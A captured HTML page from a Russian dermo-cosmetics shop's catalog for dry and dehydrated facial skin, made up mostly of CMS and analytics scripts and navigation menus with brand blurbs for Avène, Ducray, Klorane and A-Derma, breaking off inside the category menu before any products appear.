

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://dermo-cosmetique.ru/catalog/litso_tip-kozhi_sukhaya-i-obezvozhennaya-330/
body_size: 25898
content:

<!DOCTYPE html>
<html lang="ru" dir="ltr">
<head>
    <meta charset="utf-8">
    <meta name="viewport" content="width=device-width, initial-scale=1, viewport-fit=cover">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="lang" content="ru">
    <meta name="format-detection" content="telephone=no">

    <title>Каталог</title>
    <meta name="robots" content="index, follow" />
<meta name="description" content="Официальный интернет-магазин французской косметики PIERRE FABRE DERMO-COSMETIQUE с доставкой по Москве и всей России. Профессиональная дермокосметика из Франции." />

    <link href="/favicon.ico" rel="shortcut icon" type="image/x-icon"/>
            <link href="/html/styles/vendor~about~advices~article~atopy~atopy-article~atopy-brand~auth-forgot-password~auth-new-password~~4175c1f5.css?176674511235859" type="text/css"  rel="stylesheet" />
<link href="/html/styles/vendor~advices~article~atopy~atopy-article~atopy-brand~auth-forgot-password~auth-new-password~auth-r~18f1f7ed.css?176674511258061" type="text/css"  rel="stylesheet" />
<link href="/html/styles/vendor~advices~catalog~customers-question~customers-shops~diagnosis-step-1~diagnosis-step-2~diagnosi~efb79b74.css?17667451126686" type="text/css"  rel="stylesheet" />
<link href="/html/styles/catalog.css?1766745112123663" type="text/css"  rel="stylesheet" />
<link href="/local/templates/main/includes/custom.css?17085875591925" type="text/css"  data-template-style="true"  rel="stylesheet" />
    
    <script>
        // IE 9+
        var ready = function (fn) {
            if ( typeof fn !== 'function' ) return;
            if (document.readyState === 'complete') return fn();
            document.addEventListener('DOMContentLoaded', fn, false);
        };
        var localUrl = function(url) {
            return "" + url;
        }
    </script>
    <script async src="https://js-collector.icewood.net/js/collector.min.js"></script>
    <script>if(!window.BX)window.BX={};if(!window.BX.message)window.BX.message=function(mess){if(typeof mess==='object'){for(let i in mess) {BX.message[i]=mess[i];} return true;}};</script>
<script>(window.BX||top.BX).message({"JS_CORE_LOADING":"Загрузка...","JS_CORE_NO_DATA":"- Нет данных -","JS_CORE_WINDOW_CLOSE":"Закрыть","JS_CORE_WINDOW_EXPAND":"Развернуть","JS_CORE_WINDOW_NARROW":"Свернуть в окно","JS_CORE_WINDOW_SAVE":"Сохранить","JS_CORE_WINDOW_CANCEL":"Отменить","JS_CORE_WINDOW_CONTINUE":"Продолжить","JS_CORE_H":"ч","JS_CORE_M":"м","JS_CORE_S":"с","JSADM_AI_HIDE_EXTRA":"Скрыть лишние","JSADM_AI_ALL_NOTIF":"Показать все","JSADM_AUTH_REQ":"Требуется авторизация!","JS_CORE_WINDOW_AUTH":"Войти","JS_CORE_IMAGE_FULL":"Полный размер"});</script>

<script src="/bitrix/js/main/core/core.js?1750938469512406"></script>

<script>BX.Runtime.registerExtension({"name":"main.core","namespace":"BX","loaded":true});</script>
<script>BX.setJSList(["\/bitrix\/js\/main\/core\/core_ajax.js","\/bitrix\/js\/main\/core\/core_promise.js","\/bitrix\/js\/main\/polyfill\/promise\/js\/promise.js","\/bitrix\/js\/main\/loadext\/loadext.js","\/bitrix\/js\/main\/loadext\/extension.js","\/bitrix\/js\/main\/polyfill\/promise\/js\/promise.js","\/bitrix\/js\/main\/polyfill\/find\/js\/find.js","\/bitrix\/js\/main\/polyfill\/includes\/js\/includes.js","\/bitrix\/js\/main\/polyfill\/matches\/js\/matches.js","\/bitrix\/js\/ui\/polyfill\/closest\/js\/closest.js","\/bitrix\/js\/main\/polyfill\/fill\/main.polyfill.fill.js","\/bitrix\/js\/main\/polyfill\/find\/js\/find.js","\/bitrix\/js\/main\/polyfill\/matches\/js\/matches.js","\/bitrix\/js\/main\/polyfill\/core\/dist\/polyfill.bundle.js","\/bitrix\/js\/main\/core\/core.js","\/bitrix\/js\/main\/polyfill\/intersectionobserver\/js\/intersectionobserver.js","\/bitrix\/js\/main\/lazyload\/dist\/lazyload.bundle.js","\/bitrix\/js\/main\/polyfill\/core\/dist\/polyfill.bundle.js","\/bitrix\/js\/main\/parambag\/dist\/parambag.bundle.js"]);
</script>
<script>(window.BX||top.BX).message({"LANGUAGE_ID":"ru","FORMAT_DATE":"DD.MM.YYYY","FORMAT_DATETIME":"DD.MM.YYYY HH:MI:SS","COOKIE_PREFIX":"BITRIX_SM","SERVER_TZ_OFFSET":"10800","UTF_MODE":"Y","SITE_ID":"s1","SITE_DIR":"\/","USER_ID":"","SERVER_TIME":1769178519,"USER_TZ_OFFSET":0,"USER_TZ_AUTO":"Y","bitrix_sessid":"a25b175f6f413f8f146de9c56a074851"});</script>


<script>
					(function () {
						"use strict";

						var counter = function ()
						{
							var cookie = (function (name) {
								var parts = ("; " + document.cookie).split("; " + name + "=");
								if (parts.length == 2) {
									try {return JSON.parse(decodeURIComponent(parts.pop().split(";").shift()));}
									catch (e) {}
								}
							})("BITRIX_CONVERSION_CONTEXT_s1");

							if (cookie && cookie.EXPIRE >= BX.message("SERVER_TIME"))
								return;

							var request = new XMLHttpRequest();
							request.open("POST", "/bitrix/tools/conversion/ajax_counter.php", true);
							request.setRequestHeader("Content-type", "application/x-www-form-urlencoded");
							request.send(
								"SITE_ID="+encodeURIComponent("s1")+
								"&sessid="+encodeURIComponent(BX.bitrix_sessid())+
								"&HTTP_REFERER="+encodeURIComponent(document.referrer)
							);
						};

						if (window.frameRequestStart === true)
							BX.addCustomEvent("onFrameDataReceived", counter);
						else
							BX.ready(counter);
					})();
				</script>



    <link as="font" crossorigin="anonymous" href="/html/fonts/FuturaPT-Book.6c5e.woff2" rel="preload"><link as="font" crossorigin="anonymous" href="/html/fonts/FuturaPT-Book.7aca.woff" rel="preload"><link as="font" crossorigin="anonymous" href="/html/fonts/FuturaPT-Demi.4c19.woff2" rel="preload"><link as="font" crossorigin="anonymous" href="/html/fonts/FuturaPT-Demi.96f0.woff" rel="preload"><link as="font" crossorigin="anonymous" href="/html/fonts/FuturaPT-Light.0735.woff" rel="preload"><link as="font" crossorigin="anonymous" href="/html/fonts/FuturaPT-Light.32bd.woff2" rel="preload"><link as="font" crossorigin="anonymous" href="/html/fonts/FuturaPT-Medium.b009.woff2" rel="preload"><link as="font" crossorigin="anonymous" href="/html/fonts/FuturaPT-Medium.cd01.woff" rel="preload"><link as="font" crossorigin="anonymous" href="/html/fonts/FuturaPTCond-Bold.077b.woff2" rel="preload"><link as="font" crossorigin="anonymous" href="/html/fonts/FuturaPTCond-Bold.aa4b.woff" rel="preload"><link as="font" crossorigin="anonymous" href="/html/fonts/FuturaPTCond-Book.4897.woff" rel="preload"><link as="font" crossorigin="anonymous" href="/html/fonts/FuturaPTCond-Book.eeb1.woff2" rel="preload"><link as="font" crossorigin="anonymous" href="/html/fonts/FuturaPTCond-Medium.10a5.woff" rel="preload"><link as="font" crossorigin="anonymous" href="/html/fonts/FuturaPTCond-Medium.1341.woff2" rel="preload">            
                    <!-- Yandex.Metrika counter -->
<script type="text/javascript" >
  (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
    m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
  (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

  ym(69720946, "init", {
    clickmap:true,
    trackLinks:true,
    accurateTrackBounce:true,
    webvisor:true,
    ecommerce:"dataLayer"
  });
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/69720946" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter -->
<meta name="yandex-verification" content="c4822e14832c26ad" />

<script type="text/javascript">!function()
  {var t=document.createElement("script");t.type=
    "text/javascript",t.async=!0,t.src="https://vk.com/js/api/openapi.js?
    168",t.onload=function(){VK.Retargeting.Init("VK-RTRG-536747-7wPJw"),
    VK.Retargeting.Hit()},document.head.appendChild(t)}();</script><noscript>
    <img src="https://vk.com/rtrg?p=VK-RTRG-536747-7wPJw" style=
    "position:fixed; left:-999px;" alt=""/></noscript>            </head>
<body>
    
        <header class="js-header-main header-main">
    <div class="js-sticky-header header-main__sticky">

        <div class="header-main__top">
    <div class="container header-main__top-container">
        <div class="header-main__top-col header-main__top-col--left">
            <ul class="header-main__nav">
                                <li class="header-main__nav-item">
                    <a href="/brands/eau-thermale-avene/">
                    
    <picture class="picture header-main__nav-logo">
        <source type="image/webp" data-sizes="auto" data-srcset="https://cdn.dermo-cosmetique.ru/upload/resize_cache/iblock/efb/117_117_0/AVENE2.png 117w">
        <img class="picture__img lazyload " data-sizes="auto" data-src="https://cdn.dermo-cosmetique.ru/upload/resize_cache/iblock/efb/117_117_0/AVENE2.png" data-srcset="https://cdn.dermo-cosmetique.ru/upload/resize_cache/iblock/efb/117_117_0/AVENE2.png 117w">
    </picture>



                    </a>
                </li>
                                <li class="header-main__nav-item">
                    <a href="/brands/ducray/">
                    
    <picture class="picture header-main__nav-logo">
        <source type="image/webp" data-sizes="auto" data-srcset="https://cdn.dermo-cosmetique.ru/upload/resize_cache/iblock/405/117_117_0/DUCRAY.png 117w">
        <img class="picture__img lazyload " data-sizes="auto" data-src="https://cdn.dermo-cosmetique.ru/upload/resize_cache/iblock/405/117_117_0/DUCRAY.png" data-srcset="https://cdn.dermo-cosmetique.ru/upload/resize_cache/iblock/405/117_117_0/DUCRAY.png 117w">
    </picture>



                    </a>
                </li>
                                <li class="header-main__nav-item">
                    <a href="/brands/klorane/">
                    
    <picture class="picture header-main__nav-logo">
        <source type="image/webp" data-sizes="auto" data-srcset="https://cdn.dermo-cosmetique.ru/upload/resize_cache/iblock/bdc/117_117_0/KLORANE.png 117w">
        <img class="picture__img lazyload " data-sizes="auto" data-src="https://cdn.dermo-cosmetique.ru/upload/resize_cache/iblock/bdc/117_117_0/KLORANE.png" data-srcset="https://cdn.dermo-cosmetique.ru/upload/resize_cache/iblock/bdc/117_117_0/KLORANE.png 117w">
    </picture>



                    </a>
                </li>
                                <li class="header-main__nav-item">
                    <a href="/brands/a-derma/">
                    
    <picture class="picture header-main__nav-logo">
        <source type="image/webp" data-sizes="auto" data-srcset="https://cdn.dermo-cosmetique.ru/upload/resize_cache/iblock/204/117_117_0/A-DERMA.png 117w">
        <img class="picture__img lazyload " data-sizes="auto" data-src="https://cdn.dermo-cosmetique.ru/upload/resize_cache/iblock/204/117_117_0/A-DERMA.png" data-srcset="https://cdn.dermo-cosmetique.ru/upload/resize_cache/iblock/204/117_117_0/A-DERMA.png 117w">
    </picture>



                    </a>
                </li>
                                <li class="header-main__nav-item">
                    <a href="/brands/oral-care/">
                    
                    </a>
                </li>
                
            </ul>
        </div>

        <div class="header-main__top-col header-main__top-col--right">
            <ul class="header-main__nav">
            <li class="header-main__nav-item">
            <a class="link link--clear link--futura-cond header-main__nav-link" href="/auth-registration/">Вход</a>
        </li>
        <li class="header-main__nav-item">
            <a class="link link--clear link--futura-cond header-main__nav-link" href="/auth-registration/">Регистрация</a>
        </li>
    
    
    <li class="header-main__nav-item">
        <a class="link link--clear link--futura-cond header-main__nav-link" href="/lk/profile/order-history/">Отслеживание заказа</a>
    </li>
    <!--
    <li class="header-main__nav-item">
        <a class="link link--clear link--futura-cond header-main__nav-link" href="/customers/">Покупателям</a>
    </li>
    -->
</ul>
        </div>
    </div>
</div>
        <div class="container header-main__container">
    <div class="header-main__col header-main__col--left">
        <button class="menu-btn" type="button" title="Открыть меню" data-href="#popup-mobile-menu"
                data-popup="open">
            <span class="menu-btn__line"></span>
        </button>
        <form id="search-main-form" class="search-main js-search-suggest header-main__search" method="" action="">
    <button class="search-main__btn search-main__btn--cross js-open-search" type="button" title="Закрыть поиск">
        <svg class="icon icon--cross

search-main__cross-icon">
    <use xlink:href="#icon-cross"></use>
</svg>

    </button>
    <div class="field field--search search-main__field js-search-field">
        <label class="field__label" for="field-search">Поиск по сайту</label>
        <input class="field__input ui-autocomplete-input" type="search" name="search" id="field-search" autocomplete="off" placeholder="Поиск" value="" required>
    </div>
    <button type="reset" class="search-main__clear js-search-clear js-clear-search"><svg class="icon icon--close_sm search-main__clear-icon">
        <use xlink:href="#icon-close_sm"></use>
        </svg>
    </button>
    <div class="search-main__drop js-search-suggest-container"></div>
    <button class="search-main__btn" id="myButton" type="submit" title="Искать на сайте">
        <svg class="icon icon--search

search-main__icon">
    <use xlink:href="#icon-search"></use>
</svg>

    </button>
</form>
        <a class="header-main__catalog" href="/catalog/" title="В каталог">
            <svg class="catalog-icon" width="10" height="10" viewBox="0 0 24 24">
                <path fill-rule="evenodd" clip-rule="evenodd" d="M0 4H19V6H0V4ZM0 10H10V12H0V10ZM10 16H0V18H10V16ZM19.1924 16.1924C20.364 15.0208 20.364 13.1213 19.1924 11.9497C18.0208 10.7782 16.1213 10.7782 14.9497 11.9497C13.7782 13.1213 13.7782 15.0208 14.9497 16.1924C16.1213 17.364 18.0208 17.364 19.1924 16.1924ZM21.243 16.8288C22.5292 14.8874 22.3171 12.246 20.6066 10.5355C18.654 8.5829 15.4882 8.5829 13.5355 10.5355C11.5829 12.4881 11.5829 15.654 13.5355 17.6066C15.246 19.3171 17.8874 19.5292 19.8288 18.243L22.0208 20.435L23.435 19.0208L21.243 16.8288Z" fill="white"/>
            </svg>
            <span class="catalog-text">КАТАЛОГ</span>
        </a>
    </div>

    <div class="header-main__col header-main__col--logo">
        <a class="logo-main logo-main--header header-main__logo-pf" href="/">
            <svg class="icon icon--logo_pf_full

header-main__logo-pf-icon">
    <use xlink:href="#icon-logo_pf_full"></use>
</svg>

        </a>
    </div>

    <div class="header-main__col header-main__col--right">
        <!--<a class="header-main__link" href="/diagnosis/">
            <svg class="icon icon--micro

header-main__link-icon">
    <use xlink:href="#icon-micro"></use>
</svg>

            Диагностика кожи
        </a>

        <a class="header-main__link" href="/about/">
            <svg class="icon icon--dermo_cosmetics

header-main__link-icon">
    <use xlink:href="#icon-dermo_cosmetics"></use>
</svg>

            О Dermo Cosmetics
        </a>-->

        <button class="header-main__search js-open-search header-main__search--hidden-desktop" type="button"
                title="Открыть поиск">
            <svg class="icon icon--search

header-main__link-icon">
    <use xlink:href="#icon-search"></use>
</svg>

        </button>

        <a class="header-main__profile" href="/auth-registration/" title="Личный кабинет">
            <svg class="icon icon--user

header-main__profile-icon">
    <use xlink:href="#icon-user"></use>
</svg>

        </a>

        <a class="header-main__cart" href="/basket/" title="Перейти в корзину">
            <svg class="icon icon--cart

header-main__cart-icon">
    <use xlink:href="#icon-cart"></use>
</svg>

            <span class="header-main__cart-qt js-header-basket-count">0</span>
        </a>
    </div>
</div>
    </div>
    <div class="header-main__bottom">
    <nav class="header-main__menu">
    <div class="header-main__menu-box">
        <a href="/catalog/" class="header-main__catalog-link" title="Каталог">
            <svg width="24" height="24" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg">
                <path fill-rule="evenodd" clip-rule="evenodd" d="M0 4H19V6H0V4ZM0 10H10V12H0V10ZM10 16H0V18H10V16ZM19.1924 16.1924C20.364 15.0208 20.364 13.1213 19.1924 11.9497C18.0208 10.7782 16.1213 10.7782 14.9497 11.9497C13.7782 13.1213 13.7782 15.0208 14.9497 16.1924C16.1213 17.364 18.0208 17.364 19.1924 16.1924ZM21.243 16.8288C22.5292 14.8874 22.3171 12.246 20.6066 10.5355C18.654 8.5829 15.4882 8.5829 13.5355 10.5355C11.5829 12.4881 11.5829 15.654 13.5355 17.6066C15.246 19.3171 17.8874 19.5292 19.8288 18.243L22.0208 20.435L23.435 19.0208L21.243 16.8288Z" fill="white"/>
            </svg>
            <span>Каталог</span> 
        </a>
    </div>
    <div class="header-main__menu-box">
        <a href="#" class="header-main__menu-link" title="Наши бренды">Наши бренды</a>
        <div class="header-main__menu-drop-down">
            <div class="brands-preview">
    <nav class="brands-preview__nav">
                                    <a href="/brands/eau-thermale-avene/"
                   class="brands-preview__nav-link brands-preview__nav-link--theme-1 is-active"
                   title="EAU THERMALE AVENE" data-brand="eau-thermale-avene">EAU THERMALE AVENE</a>
                                                <a href="/brands/ducray/"
                   class="brands-preview__nav-link brands-preview__nav-link--theme-1 "
                   title="DUCRAY" data-brand="ducray">DUCRAY</a>
                                                <a href="/brands/klorane/"
                   class="brands-preview__nav-link brands-preview__nav-link--theme-1 "
                   title="KLORANE" data-brand="klorane">KLORANE</a>
                                                <a href="/brands/a-derma/"
                   class="brands-preview__nav-link brands-preview__nav-link--theme-1 "
                   title="A-DERMA" data-brand="a-derma">A-DERMA</a>
                                                <a href="javascript:void(0)"
                   class="brands-preview__nav-link brands-preview__nav-link--theme-1 "
                   title="ORAL CARE" data-brand="oral-care">ORAL CARE</a>
                        </nav>
    <div class="brands-preview__content">

                <div class="brands-preview__item is-active" id="eau-thermale-avene">
            <div class="brands-preview__text-box">
                <h2
                    class="brands-preview__title brands-preview__title--theme-1 brands-preview__title--eau-thermale-avene">
                    EAU THERMALE AVENE</h2>
                <p class="brands-preview__sub-title">Успокаивающая сила воды</p>
                <p class="brands-preview__text">С момента создания бренда Eau Thermale Avène в 1990 году мы разрабатываем широкий ассортимент косметических средств для гиперчувствительной и склонной к аллергии кожи. Мы сочетаем дерматологическую экспертизу с фармацевтической строгостью, чтобы подарить вам ощущение комфорта, которое полностью меняет качество жизни.</p>
                <a href="/catalog/?propBrand%5B0%5D=360"
                    class="brands-preview__all brands-preview__all--theme-1 brands-preview__all--eau-thermale-avene"
                    title="Смотреть все продукты">
                    
                    <span class="brands-preview__all-text">
                        Смотреть все продукты
                    </span>
                    
                </a>
                <div class="brands-preview__row">
                                        <a href="/catalog/?propBrand%5B0%5D=360" class="brands-preview__link catalog-brands-mb">
                        <span class="brands-preview__link-text">
                            КАТАЛОГ ТОВАРОВ
                        </span>
                    </a>
                                        <a href="/brands/eau-thermale-avene/" class="brands-preview__link ">
                        <span class="brands-preview__link-text">
                            О БРЕНДЕ
                        </span>
                    </a>
                                        <a href="/brands/eau-thermale-avene/?tab=tab2&amp;SECTION_CODE=eau-thermale-avene" class="brands-preview__link ">
                        <span class="brands-preview__link-text">
                            ГИДРОТЕРАПИЯ
                        </span>
                    </a>
                                        <a href="/brands/eau-thermale-avene/?tab=tab4&amp;SECTION_CODE=eau-thermale-avene" class="brands-preview__link ">
                        <span class="brands-preview__link-text">
                            ТЕРМАЛЬНАЯ ВОДА
                        </span>
                    </a>
                                    </div>
            </div>
            <div class="brands-preview__img-box">
                
    <picture class="picture ">
        <source type="image/webp" data-sizes="auto" data-srcset="https://cdn.dermo-cosmetique.ru/upload/resize_cache/iblock/7ee/360_360_0/18651_PF_Avene_360х365 (2).jpg 360w">
        <img class="picture__img lazyload " data-sizes="auto" data-src="https://cdn.dermo-cosmetique.ru/upload/resize_cache/iblock/7ee/360_360_0/18651_PF_Avene_360х365 (2).jpg" data-srcset="https://cdn.dermo-cosmetique.ru/upload/resize_cache/iblock/7ee/360_360_0/18651_PF_Avene_360х365 (2).jpg 360w">
    </picture>



            </div>
        </div>
                <div class="brands-preview__item " id="ducray">
            <div class="brands-preview__text-box">
                <h2
                    class="brands-preview__title brands-preview__title--theme-1 brands-preview__title--ducray">
                    DUCRAY</h2>
                <p class="brands-preview__sub-title">Забота, день за днем меняющая вашу жизнь к лучшему</p>
                <p class="brands-preview__text">С 1930 года мы специализируемся на уходе за кожей с дерматологическими проблемами, которые могут затронуть всех нас - в любое время, в большей или меньшей степени. Наша цель - предоставить помощь, которая меняет повседневную жизнь.</p>
                <a href="/catalog/?propBrand%5B0%5D=361"
                    class="brands-preview__all brands-preview__all--theme-1 brands-preview__all--ducray"
                    title="Смотреть все продукты">
                    
                    <span class="brands-preview__all-text">
                        Смотреть все продукты
                    </span>
                    
                </a>
                <div class="brands-preview__row">
                                        <a href="/catalog/?propBrand%5B0%5D=361" class="brands-preview__link catalog-brands-mb">
                        <span class="brands-preview__link-text">
                            КАТАЛОГ ТОВАРОВ
                        </span>
                    </a>
                                        <a href="https://dermo-cosmetique.ru/brands/ducray/" class="brands-preview__link ">
                        <span class="brands-preview__link-text">
                            О БРЕНДЕ
                        </span>
                    </a>
                                        <a href="https://dermo-cosmetique.ru/brands/ducray/?tab=tab2&amp;SECTION_CODE=ducray" class="brands-preview__link ">
                        <span class="brands-preview__link-text">
                            ИССЛЕДОВАНИЯ
                        </span>
                    </a>
                                        <a href="https://dermo-cosmetique.ru/brands/ducray/?tab=tab4&amp;SECTION_CODE=ducray" class="brands-preview__link ">
                        <span class="brands-preview__link-text">
                            ИНГРЕДИЕНТЫ
                        </span>
                    </a>
                                    </div>
            </div>
            <div class="brands-preview__img-box">
                
    <picture class="picture ">
        <source type="image/webp" data-sizes="auto" data-srcset="https://cdn.dermo-cosmetique.ru/upload/resize_cache/iblock/40b/360_360_0/background_360_365_ducray.jpg 360w">
        <img class="picture__img lazyload " data-sizes="auto" data-src="https://cdn.dermo-cosmetique.ru/upload/resize_cache/iblock/40b/360_360_0/background_360_365_ducray.jpg" data-srcset="https://cdn.dermo-cosmetique.ru/upload/resize_cache/iblock/40b/360_360_0/background_360_365_ducray.jpg 360w">
    </picture>



            </div>
        </div>
                <div class="brands-preview__item " id="klorane">
            <div class="brands-preview__text-box">
                <h2
                    class="brands-preview__title brands-preview__title--theme-1 brands-preview__title--klorane">
                    KLORANE</h2>
                <p class="brands-preview__sub-title">Безопасен для природы – безопасен для вас!</p>
                <p class="brands-preview__text">Уже более 50 лет KLORANE заботится о вас, заботясь о природе. Каждый день мы обязуемся выращивать растения с уважением к природе. В состав наших продуктов входят натуральные экстракты, полученные с помощью методов точной ботаники.</p>
                <a href="/catalog/?propBrand%5B0%5D=362"
                    class="brands-preview__all brands-preview__all--theme-1 brands-preview__all--klorane"
                    title="Смотреть все продукты">
                    
                    <span class="brands-preview__all-text">
                        Смотреть все продукты
                    </span>
                    
                </a>
                <div class="brands-preview__row">
                                        <a href="/catalog/?propBrand%5B0%5D=362" class="brands-preview__link catalog-brands-mb">
                        <span class="brands-preview__link-text">
                            КАТАЛОГ ТОВАРОВ
                        </span>
                    </a>
                                        <a href="https://dermo-cosmetique.ru/brands/klorane/" class="brands-preview__link ">
                        <span class="brands-preview__link-text">
                            О БРЕНДЕ
                        </span>
                    </a>
                                        <a href="https://dermo-cosmetique.ru/brands/klorane/?tab=tab3&amp;SECTION_CODE=klorane" class="brands-preview__link ">
                        <span class="brands-preview__link-text">
                            БОТАНИЧЕСКИЙ ФОНД
                        </span>
                    </a>
                                        <a href="https://dermo-cosmetique.ru/brands/klorane?tab=tab4&amp;SECTION_CODE=klorane" class="brands-preview__link ">
                        <span class="brands-preview__link-text">
                            МИССИЯ
                        </span>
                    </a>
                                    </div>
            </div>
            <div class="brands-preview__img-box">
                
    <picture class="picture ">
        <source type="image/webp" data-sizes="auto" data-srcset="https://cdn.dermo-cosmetique.ru/upload/resize_cache/iblock/576/360_360_0/background_360_365_klorane.jpg 360w">
        <img class="picture__img lazyload " data-sizes="auto" data-src="https://cdn.dermo-cosmetique.ru/upload/resize_cache/iblock/576/360_360_0/background_360_365_klorane.jpg" data-srcset="https://cdn.dermo-cosmetique.ru/upload/resize_cache/iblock/576/360_360_0/background_360_365_klorane.jpg 360w">
    </picture>



            </div>
        </div>
                <div class="brands-preview__item " id="a-derma">
            <div class="brands-preview__text-box">
                <h2
                    class="brands-preview__title brands-preview__title--theme-1 brands-preview__title--a-derma">
                    A-DERMA</h2>
                <p class="brands-preview__sub-title">Чувствовать себя лучше с каждым днем</p>
                <p class="brands-preview__text">Цель бренда A-DERMA - ежедневный уход и защита сверхчувствительной кожи, чтобы обеспечить ей комфорт и красоту. Наша миссия - восстановить баланс, успокоить и регенерировать хрупкую кожу благодаря естественной эффективности овса Rhealba®.</p>
                <a href="/catalog/?propBrand%5B0%5D=103"
                    class="brands-preview__all brands-preview__all--theme-1 brands-preview__all--a-derma"
                    title="Смотреть все продукты">
                    
                    <span class="brands-preview__all-text">
                        Смотреть все продукты
                    </span>
                    
                </a>
                <div class="brands-preview__row">
                                        <a href="/catalog/?propBrand%5B0%5D=103" class="brands-preview__link catalog-brands-mb">
                        <span class="brands-preview__link-text">
                            КАТАЛОГ ТОВАРОВ
                        </span>
                    </a>
                                        <a href="https://dermo-cosmetique.ru/brands/a-derma/?tab=tab1&amp;SECTION_CODE=a-derma" class="brands-preview__link ">
                        <span class="brands-preview__link-text">
                            О БРЕНДЕ
                        </span>
                    </a>
                                        <a href="https://dermo-cosmetique.ru/brands/a-derma/?tab=tab2&amp;SECTION_CODE=a-derma" class="brands-preview__link ">
                        <span class="brands-preview__link-text">
                            AVOINE RHEALBA®
                        </span>
                    </a>
                                        <a href="https://dermo-cosmetique.ru/brands/a-derma/?tab=tab3&amp;SECTION_CODE=a-derma" class="brands-preview__link ">
                        <span class="brands-preview__link-text">
                            ХРУПКАЯ КОЖА
                        </span>
                    </a>
                                    </div>
            </div>
            <div class="brands-preview__img-box">
                
    <picture class="picture ">
        <source type="image/webp" data-sizes="auto" data-srcset="https://cdn.dermo-cosmetique.ru/upload/resize_cache/iblock/812/360_360_0/brand_1-360.eeb9.jpg 360w">
        <img class="picture__img lazyload " data-sizes="auto" data-src="https://cdn.dermo-cosmetique.ru/upload/resize_cache/iblock/812/360_360_0/brand_1-360.eeb9.jpg" data-srcset="https://cdn.dermo-cosmetique.ru/upload/resize_cache/iblock/812/360_360_0/brand_1-360.eeb9.jpg 360w">
    </picture>



            </div>
        </div>
                <div class="brands-preview__item " id="oral-care">
            <div class="brands-preview__text-box">
                <h2
                    class="brands-preview__title brands-preview__title--theme-1 brands-preview__title--oral-care">
                    ORAL CARE</h2>
                <p class="brands-preview__sub-title"></p>
                <p class="brands-preview__text">Уверенность в каждой улыбке. Средства по уходу за полостью рта.</p>
                <a href="/catalog/?propBrand%5B0%5D=6873"
                    class="brands-preview__all brands-preview__all--theme-1 brands-preview__all--oral-care"
                    title="Смотреть все продукты">
                    
                    <span class="brands-preview__all-text">
                        Смотреть все продукты
                    </span>
                    
                </a>
                <div class="brands-preview__row">
                                        <a href="/catalog/?propBrand%5B0%5D=6873" class="brands-preview__link catalog-brands-mb">
                        <span class="brands-preview__link-text">
                            КАТАЛОГ ТОВАРОВ
                        </span>
                    </a>
                                    </div>
            </div>
            <div class="brands-preview__img-box">
                
            </div>
        </div>
        
    </div>
</div>
        </div>
    </div>
    <div class="header-main__menu-box">
        <a href="/catalog/litso-1/" class="header-main__menu-link" title="Лицо">Лицо</a>
        <div class="header-main__menu-drop-down">
            <div class="category-preview">
                <div class="category-preview__container">
                                                                <div class="category-preview__col">
                        <h5 class="category-preview__title">Тип кожи</h5>
                                                    <a href="/catalog/litso_tip-kozhi_zhirnaya-301/" class="category-preview__link" title="Жирная">Жирная</a>
                                                    <a href="/catalog/litso_tip-kozhi_chuvstvitelnaya-316/" class="category-preview__link" title="Чувствительная">Чувствительная</a>
                                                    <a href="/catalog/litso_tip-kozhi_atopichnaya-320/" class="category-preview__link" title="Атопичная">Атопичная</a>
                                                    <a href="/catalog/litso_tip-kozhi_normalnaya-324/" class="category-preview__link" title="Нормальная">Нормальная</a>
                                                    <a href="/catalog/litso_tip-kozhi_zrelaya-329/" class="category-preview__link" title="Зрелая">Зрелая</a>
                                                    <a href="/catalog/litso_tip-kozhi_sukhaya-i-obezvozhennaya-330/" class="category-preview__link" title="Сухая и обезвоженная">Сухая и обезвоженная</a>
                                                    <a href="/catalog/litso_tip-kozhi_zhirnaya-i-kombinirovannaya-344/" class="category-preview__link" title="Жирная и комбинированная">Жирная и комбинированная</a>
                                                    <a href="/catalog/litso_tip-kozhi_razdrazhennaya-542/" class="category-preview__link" title="Раздраженная">Раздраженная</a>
                                            </div>
                                                                <div class="category-preview__col">
                        <h5 class="category-preview__title">Проблематика</h5>
                                                    <a href="/catalog/litso_problematika_akne-303/" class="category-preview__link" title="Акне">Акне</a>
                                                    <a href="/catalog/litso_problematika_sukhost-i-shelushenie-317/" class="category-preview__link" title="Сухость и шелушение">Сухость и шелушение</a>
                                                    <a href="/catalog/litso_problematika_sklonnost-k-atopii-321/" class="category-preview__link" title="Склонность к атопии">Склонность к атопии</a>
                                                    <a href="/catalog/litso_problematika_obezvozhennost-326/" class="category-preview__link" title="Обезвоженность">Обезвоженность</a>
                                                    <a href="/catalog/litso_problematika_morshchiny-i-uprugost-327/" class="category-preview__link" title="Морщины и упругость">Морщины и упругость</a>
                                                    <a href="/catalog/litso_problematika_zud-i-razdrazhenie-335/" class="category-preview__link" title="Зуд и раздражение">Зуд и раздражение</a>
                                                    <a href="/catalog/litso_problematika_pokrasneniya-i-kuperoz-347/" class="category-preview__link" title="Покраснения и купероз">Покраснения и купероз</a>
                                                    <a href="/catalog/litso_problematika_pigmentatsiya-354/" class="category-preview__link" title="Пигментация">Пигментация</a>
                                            </div>
                                                                <div class="category-preview__col">
                        <h5 class="category-preview__title">Потребность</h5>
                                                    <a href="/catalog/litso_potrebnost_vosstanovlenie-i-zazhivlenie-306/" class="category-preview__link" title="Восстановление и заживление">Восстановление и заживление</a>
                                                    <a href="/catalog/litso_potrebnost_uvlazhnenie-i-pitanie-322/" class="category-preview__link" title="Увлажнение и питание">Увлажнение и питание</a>
                                                    <a href="/catalog/litso_potrebnost_borba-s-morshchinami-328/" class="category-preview__link" title="Борьба с морщинами">Борьба с морщинами</a>
                                                    <a href="/catalog/litso_potrebnost_zashchita-ot-kholoda-331/" class="category-preview__link" title="Защита от холода">Защита от холода</a>
                                                    <a href="/catalog/litso_potrebnost_ochishchenie-i-snyatie-makiyazha-332/" class="category-preview__link" title="Очищение и снятие макияжа">Очищение и снятие макияжа</a>
                                                    <a href="/catalog/litso_potrebnost_dlya-muzhchin-334/" class="category-preview__link" title="Для мужчин">Для мужчин</a>
                                            </div>
